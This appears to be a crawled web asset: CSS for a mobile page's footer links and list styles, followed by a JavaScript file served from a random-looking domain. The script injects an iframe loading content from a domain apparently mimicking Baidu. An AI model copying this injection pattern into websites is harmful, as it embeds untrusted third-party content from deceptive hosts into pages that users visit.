.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #3F51B5, #1278c1);
}


--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/hklinos.js?1768362194
body_size: -15
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html?type=hk\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");